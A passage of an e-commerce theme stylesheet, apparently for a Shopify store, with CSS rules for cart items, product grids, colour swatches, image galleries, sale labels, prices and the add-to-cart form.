  .cart-item__column {
    text-align: start;
    width: auto;
    padding: 0;
  }
  .cart-item__image {
    width: 80px;
    padding-inline-end: 20px;
  }
  .cart-item__not-image {
    display: block;
  }
  .cart-item__quantity {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 1em;
  }
  .cart-item__quantity .quantity {
    margin-right: 1em;
  }
  .cart-item__total {
    display: none;
  }
  .cart-form #shipping-calculator {
    margin-inline-end: 0;
    display: block;
  }
  .cart-form #shipping-calculator .inputrow {
    width: auto;
    padding-inline-end: 0;
  }
  .cart-form #shipping-calculator .inputrow .button {
    box-sizing: border-box;
    width: 100%;
  }
  .cart-form .checkout-col {
    width: auto;
  }
}
@media only screen and (max-width: 360px) {
  .cart-form .item .image {
    margin-left: 0;
    width: 50px;
  }
}
.article-block,
.article-block__inner {
  display: flex;
  flex-direction: column;
}

.article-block__inner {
  flex: 1 0 auto;
}

.article-block__text {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto;
}
.article-block__text > .rte {
  flex-grow: 1;
  margin-bottom: 2em;
}

.article-meta {
  margin-top: 1em;
  font-size: 90%;
}

.article-meta .time {
  display: block;
}

.article-meta .tags .label {
  font-style: normal;
}

.article-image {
  margin-top: 0;
  margin-bottom: 1em;
}

.article-image--large {
  margin-top: calc(15px - 16px);
  margin-bottom: 16px;
}

.product-list {
     display: flex;
    margin-left: -15px;
    width: 100%;
    margin: 0 auto;
    /* margin-bottom: -15px !important; */
    justify-content: center;
     
}
.product-list.cc-carousel__scroll-area {
  margin-bottom: 0;
}
.product-list.cc-carousel__scroll-area .product-block {
  /* margin-bottom: 0; */
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only .product-list {
    flex-wrap: wrap;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area {
    margin-bottom: -15px;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area .product-block {
    margin-bottom: 15px;
  }
}
.product-list--image-shape-natural .image-cont .product-block__image--secondary .background-image__image {
  --bg-pos: top center;
}

.collection-listing .product-list {
  flex-wrap: wrap;
}

.product-list--per-row-2 .product-block {
  width: 50%;
}
.product-list--per-row-2 .product-block--columns-2 {
  width: 100%;
}

.product-list--per-row-3 .product-block {
  width: 33.33%;
}
.product-list--per-row-3 .product-block--columns-2 {
  width: 66.66%;
}

.product-list--per-row-4 .product-block {
  width: 23%;
}
.product-list--per-row-4 .product-block--columns-2 {
  width: 48%;
}

.product-list--per-row-5 .product-block {
  width: 20%;
}
.product-list--per-row-5 .product-block--columns-2 {
  width: 40%;
}

@media (min-width: 768px) and (max-width: 1100px) {
  .product-list--per-row-4 .product-block,
  .product-list--per-row-5 .product-block {
    width: 31.33%;
  }
  .product-list--per-row-4 .product-block--columns-2,
  .product-list--per-row-5 .product-block--columns-2 {
    width: 66.66%;
  }
}
@media (max-width: 767.98px) {
  .product-list .product-block {
    width: 45%;
 
  }
  .product-list .product-block--mobile-wide,
  .product-list--per-row-mob-1 .product-block {
    width: 100%;
  }
}
.product-list .product-block--columns-full {
  width: 100%;
}

.product-block {
  display: flex;
  flex-direction: column;
    /* padding-left: 15px; */
  margin-left:8px;
  margin-right:8px;

  /* text-align: center; */
}
.product-block .block-inner .vendor {
  margin: 1em 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
}

.product-block__title {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  color:black;
  line-height: 1.3;
  position: relative;
  min-height:38px;
}

.product-block__subtitle {
  margin: 0 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
  opacity: 0.75;
}

.product-block__price-row--swatches-inline {
  /* margin-top: 0.5em; */
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.product-block__price-row--swatches-inline .product-block-options {
  order: -1;
  text-align: start;
  margin-inline-end: 20px;
}
.product-block__price-row--swatches-inline .product-block-options .cc-carousel {
  justify-content: flex-start;
}
.product-block__price-row--swatches-inline .product-block__price:last-child {
  flex: 1 1 auto;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) {
  margin-top: 0.5em;
  flex: 0 0 auto;
  text-align: end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price {
  justify-content: flex-end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__amount {
  margin-inline-end: 0;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__compare {
  order: -1;
  width: 100%;
  margin: 0;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline {
    display: block;
    margin-top: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block-options {
    order: 1;
    margin-inline-end: var(--swatch-margin-offset);
    display: flex;
    justify-content: center;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price {
    margin-top: 0;
    text-align: inherit;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-price {
    display: block;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__item:last-child {
    margin-inline-end: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .cc-carousel {
    max-width: 100%;
  }
}
.product-block-options--method-standard {
  --swatch-margin-offset: -7px;
}

.product-block-options--method-image {
  --swatch-margin-offset: -4px;
}

.product-block-options {
  font-size: 12px;
  line-height: 1.4em;
  flex: 1 1 auto;
  overflow: hidden;
  margin-top: 0.5em;
  margin-inline-start: var(--swatch-margin-offset);
  margin-inline-end: var(--swatch-margin-offset);
}
.product-block-options .cc-carousel__scroll-outer {
  position: relative;
  overflow: hidden;
}
.product-block-options .cc-carousel__scroll-outer::after {
  content: "";
  position: absolute;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  width: 26px;
  box-shadow: -72px 0 13px -60px var(--bg, #f2f2f2) inset;
  transition: box-shadow 0.25s ease, opacity 0.25s ease-out, width 0.25s ease-out;
}
[dir=rtl] .product-block-options .cc-carousel__scroll-outer::after {
  left: 0;
  right: auto;
  transform: scaleX(-1);
}
.product-block-options .cc-carousel--at-end .cc-carousel__scroll-outer::after {
  opacity: 0;
}
.product-block-options .cc-carousel {
  display: flex;
  justify-content: center;
}
.product-block-options .cc-carousel--at-end[loop]:not(.cc-carousel--at-start) .cc-carousel-button--next {
  transform: scaleX(-1);
}
.product-block-options .cc-carousel-button[disabled] {
  display: none;
}

[data-swatch] {
  --swatch-background-color: transparent;
  --swatch-background-image: none;
}

:root {
  --product-block-options-swatch-border-radius: 100px;
}

.product-block-options__item {
  position: relative;
  margin: 6px 4px;
  scroll-margin: 4px;
  border-radius: var(--product-block-options-swatch-border-radius);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
}
.product-block-options__item.product-block-options__item--unavailable {
  text-decoration: none;
}
.product-block-options__item.product-block-options__item--unavailable::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--bg, #f2f2f2);
  opacity: 0.4;
  border-radius: var(--product-block-options-swatch-border-radius);
}
.product-block-options__item.product-block-options__item--unavailable::after {
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  right: -4px;
  height: 1px;
  background: rgb(var(--text));
  opacity: 0.3;
  transform: rotate(-45deg);
}
@media (min-width: 1000px) {
  .product-block-options__item:hover[data-media], .product-block-options__item:focus[data-media], .product-block-options__item:active[data-media] {
    cursor: pointer;
  }
}
.product-block-options__item .product-block-options__item__text {
  display: none;
}
.product-block-options__item .background-image__image {
  border-radius: var(--product-block-options-swatch-border-radius);
}
.swatch-method-standard .product-block-options__item {
  width: 22px;
  height: 22px;
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    width: 15px;
    height: 15px;
  }
}
.swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-standard .product-block-options__item:hover, .swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-image .product-block-options__item {
  width: 36px;
  height: 36px;
}
@media (min-width: 768px) {
  .swatch-method-image .product-block-options__item {
    width: 36px;
    height: 36px;
  }
}
.swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active {
  border-color: rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active, .swatch-method-image .product-block-options__item:hover {
    border-color: rgba(var(--text), 0.3);
  }
}
.swatch-method-image.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -7px;
  right: -7px;
}
.swatch-style-icon_square .product-block-options__item {
  --product-block-options-swatch-border-radius: 0;
}
.swatch-method-image.swatch-style-icon_circle .product-block-options__item.product-block-options__item--unavailable::after {
  left: 0px;
  right: 0px;
}
.swatch-method-standard.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -6.5px;
  right: -6.5px;
}

@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    margin-left: 4px;
    margin-right: 4px;
    scroll-margin: 4px;
  }
  .swatch-method-image .product-block-options__item {
    margin-left: 3px;
    margin-right: 3px;
    scroll-margin: 3px;
  }
}
.product-block-options__item--unavailable {
  text-decoration: line-through;
}

.product-block .block-inner {
  position: relative;
  flex-grow: 1;
}
.product-block .block-inner:not(.card-scheme--none) {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}
.product-block .block-inner:not(.card-scheme--none) .image-cont {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}
.product-block .block-inner:not(.card-scheme--none) .inline-image__pad,
.product-block .block-inner:not(.card-scheme--none) .background-image {
  background-color: var(--bg);
  transition: background 0.25s ease;
}

.product-block .product-link {
  display: block;
  position: relative;
}
.product-block .product-link:not(.button) {
  color: inherit;
}



.product-block .image-cont {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .image-cont .quick-action-button {
  position: absolute;
  bottom: 10px;
  right: 10px;
}

.product-block .image-cont .placeholder-image {
  width: 100%;
  max-width: 100%;
}

.product-block__image .inline-image__image,
.product-block__image .background-image__image {
  object-position: center center;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: none;
}

.image-page-button {
  display: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
  pointer-events: none;
  transition: opacity 100ms;
  padding: 9px;
  z-index: 3;
}
.image-page-button, .image-page-button:hover {
  background: transparent;
  border: none;
  color: #303030;
}
.image-page-button::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.image-page-button:hover::after {
  opacity: 0.9;
}
.image-page-button:active {
  transform: translateY(-50%) scale(0.95);
}
.image-page-button svg {
  position: relative;
  z-index: 1;
  display: block;
  fill: transparent;
  stroke: #303030 !important;
  width: 18px;
  height: 18px;
}
@media (max-width: 767.98px) {
  .product-list--per-row-mob-1 .image-page-button {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
}
.slick-slider .image-page-button {
  opacity: 1;
  pointer-events: auto;
}
.slick-slider .image-page-button.slick-disabled {
  opacity: 0;
  pointer-events: none;
}

.image-page-button--previous {
  left: 10px;
}
[dir=rtl] .image-page-button--previous {
  left: auto;
  right: 10px;
}

.image-page-button--next {
  right: 10px;
}
[dir=rtl] .image-page-button--next {
  left: 10px;
  right: auto;
}

.product-block__image-dots {
  position: absolute;
  bottom: 10px;
  left: 8px;
  right: 8px;
  line-height: 7px;
  white-space: nowrap;
  pointer-events: none;
}
@media (max-width: 767.98px) {
  .product-block__image-dots {
    text-align: center;
  }
  .product-list--per-row-mob-1 .product-block__image-dots {
    display: none;
  }
}

.product-block__image-dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 7px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid currentColor;
  vertical-align: top;
}

.product-block__image-dot--active {
  background: currentColor;
}

.product-block__image-dot--more {
  opacity: 0.25;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100% + 0.5px);
  height: calc(100% + 0.5px);
  overflow: hidden;
  opacity: 0;
  pointer-events: none;
}
.image-cont--with-secondary-image .product-block__image--primary {
  opacity: 0;
}
.image-cont--with-secondary-image .product-block__image--active {
  opacity: 1;
}
.image-cont--with-secondary-image .product-block__image {
  transition: opacity 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image {
  transition: opacity 100ms 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image--active {
  transition: opacity 100ms 0ms;
}

.product-block__image--inactivated {
  display: none !important;
}

@media (min-width: 960px) {
  .js .image-cont--with-secondary-image .product-block__image-dots {
    display: none;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--active {
    opacity: 0;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--show-on-hover {
    opacity: 1;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--active {
    transition: opacity 50ms 50ms;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--show-on-hover {
    transition: opacity 50ms 0ms;
  }
  .js .image-cont--with-secondary-image .image-page-button {
    display: block;
  }
  .js .image-cont--with-secondary-image:hover .image-page-button {
    opacity: 1;
    pointer-events: auto;
  }
}
.product-block .image-label-wrap {
  position: relative;
}

.product-block .product-info {
  display: block;
  color: inherit;
  margin-top: 5px;
  font-size: 14px;
  margin-bottom: 0px
  /* text-align: center; */
}

/** variations of product blocks **/
.product-block.collection-block .image-cont {
  padding-bottom: 0;
}
.product-block.collection-block .image-cont .inline-image__image {
  object-position: center center;
}
.product-block.collection-block .product-info {
  text-align: center;
  margin-bottom: 16px;
}

.product-block .small {
  font-size: 0.75em;
}

.product-swatch-inline__dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin: 6px 1px 0;
  box-shadow: inset 0 3px 3px -2px rgba(0, 0, 0, 0.25);
}

.product-list-heading-block {
  position: relative;
  flex-grow: 1;
  display: flex;
}
.product-list-heading-block .overlay-text__rte {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
}

.product-list-heading-block__text {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: var(--gutter-content);
}
.product-list-heading-block.card-scheme--none:not(.image-overlay) .product-list-heading-block__text {
  padding-top: 0;
}
.product-list-heading-block__text .toggle-btn {
  margin-bottom: 48px;
  z-index: 3;
  align-self: flex-start;
}

.product-list-heading-block--toggle-btn-button-style .toggle-btn {
  color: #303030;
  background: #f2f2f2;
  padding: 0 14px;
  padding-inline-end: 16px;
  border-radius: 3px;
}

.product-list-heading-block--toggle-btn-button-style:not(.image-overlay) .toggle-btn {
  border: 1.5px solid ;
}

.product-list-heading-block__text--with-filter {
  justify-content: space-between;
}

.product-list-heading-block__link {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-promotion {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.product-promotion .image-overlay__image-link {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}
.product-promotion .overlay-text--inline {
  flex: 1 0 auto;
  width: 100%;
}
.product-promotion .background-image:last-child .background-image__image {
  object-fit: contain;
}

.product-promotion__inner {
  flex: 1 0 auto;
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
}
.product-promotion__inner.card-scheme--custom {
  background: var(--bg);
  color: rgba(var(--text));
}

.product-price {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  align-items: baseline;
  margin: 3px 0px;
}


.product-price {
  justify-content: center;
}

.product-price__item {
  margin-inline-start: 0.25rem;
  margin-inline-end: 0.25rem;
}


.product-price__item:first-child {
  margin-inline-start: 0;
}

.product-price__item:last-child {
  margin-inline-end: 0;
}

.product-price__compare {
  opacity: 0.5;
  text-decoration: line-through;
  font-size: 12px;
}

.product-price__from {
  margin-inline-end: 0.35em;
  font-size: 12px;
}

.product-block .product-info .unit-price {
  font-size: 12px;
}

.product-mini-block {
  width: 100%;
}

.product-mini-block__inner {
  display: flex;
  align-items: center;
}

.block-mini-block__image {
  flex: 0 0 auto;
  width: 100px;
  padding: 10px;
}
@media (max-width: 999.98px) {
  .block-mini-block__image {
    width: 80px;
  }
}

.product-mini-block__detail {
  flex: 1 0 100px;
  padding: 10px;
}
.product-mini-block__detail .product-price {
  justify-content: flex-start;
}
.product-mini-block__detail .product-price__item:first-child {
  margin-inline-start: 0;
}
@media (min-width: 1000px) {
  .product-mini-block__detail {
    flex-basis: 130px;
  }
}

.product-mini-block__title {
  line-height: 1.2;
  margin: 0.1em 0 0.25em;
  word-break: break-word;
}

.product-mini-block__cta {
  flex: 0 0 32px;
  align-self: center;
  padding-inline-end: 10px;
}

.product-mini-list--horizontal .product-mini-block:not(:first-child) {
  margin-inline-start: 15px;
}

.product-mini-list--vertical .product-mini-block:not(:first-child) {
  margin-top: 15px;
}

.product-detail .gallery {
  position: relative;
}
.product-detail .gallery .gallery__inner {
  width: 100%;
}
.product-detail .gallery .main-image {
  /* margin: 0 0 15px; */
  width: 100%;
  text-align: center;
  position: relative;
}
.product-detail .gallery .show-gallery {
  display: block;
}
.product-detail .gallery .slick-dots {
  box-sizing: border-box;
  margin-bottom: -10px;
  padding: 20px 44px 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.product-detail .gallery .slick-dots li {
  flex: 0 1 40px;
  display: flex;
  justify-content: center;
}
.product-detail .gallery .slick-dots li button::before {
  left: 4px;
  width: 32px;
  height: 2px;
  content: "";
  background-color: #303030;
  opacity: 0.25;
  transition: opacity 150ms;
}
.product-detail .gallery .slick-dots .slick-active button:before {
  color: #303030;
  opacity: 0.85;
}
.product-detail .gallery .product-label-container {
  justify-content: flex-start;
  align-items: flex-end;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .product-detail:not(.featured-product) .gallery .main-image {
    /* margin: 0 -15px 15px; */
    width: auto;
  }
  .product-detail:not(.featured-product) .gallery .main-image .product-media-wrapper.card-br-oh {
    border-radius: 0;
  }
}
.gallery--cards-bg .product-media-wrapper,
.gallery--cards-bg .thumbnail__media,
.gallery--cards-tint .product-media-wrapper,
.gallery--cards-tint .thumbnail__media {
  background: var(--bg);
}

.gallery--cards-tint .product-media-wrapper .product-media--image,
.gallery--cards-tint .thumbnail__media .inline-image {
  mix-blend-mode: darken;
}

.thumbnail {
  position: relative;
  display: inline-block;
  width: calc(16.6% - 4px);
  margin: 0 15px 15px 0;
  vertical-align: top;
}

.thumbnail__media {
  position: relative;
}
.thumbnail__media::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  border: 2px solid var(--theme-color);
  opacity: 0;
  transition: opacity 0.2s;
}

.thumbnail.selected .thumbnail__media::after {
  opacity: 0.75;
}

@media (min-width: 768px) {
  .thumbnails.hidden-on-desktop {
    display: none !important;
  }
}
.thumbnail__badge {
  width: 22px;
  height: 22px;
  position: absolute;
  right: 6px;
  top: 6px;
  pointer-events: none;
}
.thumbnail__badge .icon {
  fill: #f2f2f2;
  width: 100%;
  height: 100%;
  vertical-align: baseline;
}
.thumbnail__badge .icon .icon-3d-badge-full-color-outline,
.thumbnail__badge .icon .icon-video-badge-full-color-outline {
  stroke: rgba(48, 48, 48, 0.05);
}
.thumbnail__badge .icon .icon-3d-badge-full-color-element,
.thumbnail__badge .icon .icon-video-badge-full-color-element {
  fill: #303030;
}
@media only screen and (min-width: 750px) {
  .thumbnail__badge .product-single__thumbnail-badge {
    width: 26px;
    height: 26px;
  }
}

.view-in-space {
  box-sizing: border-box;
  display: block;
  width: 100%;
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space:hover {
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space[data-shopify-xr-hidden] {
  display: none;
}
.view-in-space .icon {
  height: 1.8em;
  width: 1.8em;
  fill: transparent;
  vertical-align: middle;
}
.view-in-space .icon .icon-3d-badge-full-color-outline,
.view-in-space .icon .icon-video-badge-full-color-outline {
  display: none;
}
.view-in-space .icon .icon-3d-badge-full-color-element,
.view-in-space .icon .icon-video-badge-full-color-element {
  fill: currentColor;
}
.view-in-space .view-in-space__text {
  vertical-align: middle;
}

@media only screen and (min-width: 1041px) {
  .product-detail .gallery.gallery--layout-carousel-beside > .gallery__inner {
    display: flex;
    align-items: flex-start;
  }
  .product-detail .gallery.gallery--layout-carousel-beside.has-thumbnails .main-image {
    order: 1;
    width: calc(100% - 140px);
  }
  .product-detail .gallery.gallery--layout-carousel-beside .cc-carousel {
    --carousel-direction: column;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails {
    margin-left: 0;
    padding-inline-end: calc(2 * 15px);
    width: 140px;
    white-space: normal;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails .thumbnail {
    display: block;
    margin: 0 0 15px;
    width: auto;
  }
}
@media only screen and (max-width: 767.98px) {
  .product-detail .gallery.gallery--carousel-layout-beside.has-thumbnails .main-image {
    float: none;
    width: auto;
  }
}
.product-label-container {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  pointer-events: none;
  
  justify-content: flex-start;
  
  
  align-items: flex-start;
  
}

.product-label + .product-label {
  margin-top: 4px;
}


.product-label > span {
  display: inline-block;
  padding: 0.5em 1em 0.35em 1em;
  background: #ffffff;
  color: #df5641;
  font-size: 11px;
  line-height: 1.2;
  vertical-align: top;
  border-radius: 5px;
}
@media (min-width: 768px) {
  .product-label > span {
    font-size: 12px;
  }
}

.product-label--sale {
  font-weight: 600;
}

.product-label--stock > span {
  background: #4c4c4b;
  color: #ffffff;
}

.product-label--new-in > span {
  background: #ffffff;
  color: #808284;
}

.product-label--meta > span {
  background: #1b73e8;
  color: #ffffff;
}

.product-label--sold-out > span {
  background: #ffffff;
  color: #171717;
}

.product-label--sale > span {
  background: #ffffff;
  color: #df5641;
}

.product-label--preorder > span {
  background: #ffffff;
  color: #60a57e;
}

.product-detail {
  --product-margin-between: calc(44px * 0.5);
}

.product-column-right {
  /* margin-top: var(--gutter-content); */
}

@media (min-width: 768px) {
  .product-detail {
    display: flex;
    justify-content: center;
  }
  .product-detail .product-column-left {
    flex: 0 0 auto;
    width: 50%;
  }
  .product-detail .product-column-right {
    margin-top: 0;
    flex: 0 0 auto;
    margin-inline-start: var(--product-margin-between);
    width: calc(50% - var(--product-margin-between) * 2);
    max-width: 490px;
  }
}
@media (min-width: 1040px) {
  .product-detail {
    --product-margin-between: 44px;
  }
  .product-detail .gallery--size-small {
    width: 35%;
  }
  .product-detail .gallery--size-small + .product-column-right {
    width: calc(65% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-medium {
    width: 45%;
  }
  .product-detail .gallery--size-medium + .product-column-right {
    width: calc(55% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-large {
    flex: 1 0 0;
  }
  .product-detail .gallery--size-large + .product-column-right {
    width: calc(38% - var(--product-margin-between) * 2);
  }
}
.product-detail .detail {
  text-align: start;
  position: relative;
}
@media (min-width: 768px) {
  .product-detail .detail {
    /* margin-top: 16px; */
    margin-inline-end: var(--product-margin-between);
  }
  .product-detail .detail .sticky-content-container {
    display: flow-root;
  }
}

.product-detail .detail .title {
  margin: 0 0 0.5em;
}

.product-detail-label {
  margin-top: 7px;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.price-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .price-container {
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  .price-container .price-area {
    margin-right: 10px;
    margin-bottom: 0;
  }
  .price-container .price-descriptors {
    order: 1;
    width: 100%;
  }
}

:root {
  --payment-terms-background-color: #f2f2f2;
}

shopify-payment-terms {
  display: block;
  margin-top: 8px;
  margin-bottom: 12px;
}

.price-area .h4-style {
  font-family: inherit;
}
.price-area .was-price {
  margin-left: 8px;
  text-decoration: line-through;
}
.price-area .on-sale .current-price {
  color: #df5641;
}
.price-area .price__from {
  font-size: 15px;
}

.product-policies {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
}

.product-detail .product-form .option-selectors {
  display: none;
}

.js .product-detail .product-form .original-selector {
  display: none;
}

.js .product-detail .product-form .option-selectors {
  display: block;
}

.product-form .input-row,
.buy-buttons-row {
  margin: var(--gutter-content) 0;
  clear: both;
}

.product-form .label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.product-form .label__value {
    font-weight: 400;
}
.product-form .label__value:not(:empty)::before {
  content: ": ";
  font-weight: 600;
}

.product-form [data-selector-type=radio].option-selector fieldset {
  margin: 0;
}
.product-form [data-selector-type=radio].option-selector legend.label {
  margin-bottom: 8px;
}
.product-form [data-selector-type=radio].option-selector .label {
  margin-bottom: 6px;
}

.product-form .label__text-beside-input {
  vertical-align: top;
  font-weight: normal;
}

.product-form .option-selector {
  margin-bottom: var(--gutter-content);
}

.option-selector--empty {
  color: #d90000;
}

.product-form .input-row input[name=quantity] {
  margin-right: 10px;
  margin-left: 10px;
  flex-shrink: 1;
}

.product-form .quantity-submit-row {
  margin-bottom: 0;
}
.product-form .quantity-submit-row .quantity-submit-row__submit {
  margin-top: var(--gutter-content);
  margin-bottom: 20px;
}
.product-form .quantity-submit-row .quantity-submit-row__submit button[type=submit] {
  width: 100%;
  box-sizing: border-box;
}

.product-form .quantity-wrapper {
  display: flex;
  text-align: center;
}
.product-form .quantity-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  height: 48px;
  width: 48px;
  min-width: 48px;
  color: #303030;
  font-size: inherit;
  box-sizing: border-box;
  background-color: #f2f2f2;
}
@media (hover: none) {
  .product-form .quantity-wrapper a:active {
    border-color: #878787;
  }
}
@media (hover: hover) {
  .product-form .quantity-wrapper a:hover {
    border-color: #878787;
  }
}
.product-form .quantity-wrapper input[name=quantity] {
  text-align: center;
  width: 48px;
  padding: 0;
  height: 48px;
}

.product-form .quantity-submit-row.has-spb .button {
  background: #ff5ce5;
  color: #fff;
  border:none !important;
  max-height: 53px;
  min-height: 53px;
  box-sizing: border-box;
  width: 100%;
  font-size:14px;
  line-height:14px;
  border-radius:0px;
}
.product-form .quantity-submit-row.has-spb .button svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .product-form .quantity-submit-row.has-spb .button:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .product-form .quantity-submit-row.has-spb .button:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button {
  min-height: 48px;
  font-size: 15px;
  line-height: 15px;
  box-sizing: border-box;
  display:none;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded {
  background: #1b73e8;
  border: 1.5px solid #1b73e8;
  border-radius: 3px;
  color: #ffffff;
  padding: 15px 31px;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded:hover {
  background: #1b5ab4;
  border-color: #1b5ab4;
}

.shopify-payment-button {
  transition: opacity 150ms;
}
.shopify-payment-button [role=button] {
  border-radius: 3px;
}
.shopify-payment-button .shopify-payment-button__more-options:hover {
   background: transparent; 
  background-color: red;
}
.shopify-payment-button .shopify-payment-button__more-options[disabled], .shopify-payment-button .shopify-payment-button__more-options.shopify-payment-button__button--hidden {
  display: none;
}

.product-form .backorder {
  margin-top: 1em;
}

.product-form .read-more {
  display: inline-block;
  padding-bottom: calc(3 * var(--gutter-content));
}

.custom-option__text-input {
  width: 100%;
}

.variant-status--unavailable .quantity-wrapper {
  opacity: 0.7;
  pointer-events: none;
}

.variant-status--unavailable .shopify-payment-button {
  display: none;
}

.variant-status--not-selected .shopify-payment-button {
  display: none;
}

.product-detail .sharing {
  margin-top: 20px;
}

.product-detail .cc-accordion-item__title {
  font-weight: 600;
}

.detail-accordion .cc-accordion-item__title {
  padding-top: 18px;
  line-height: 1.4;
}

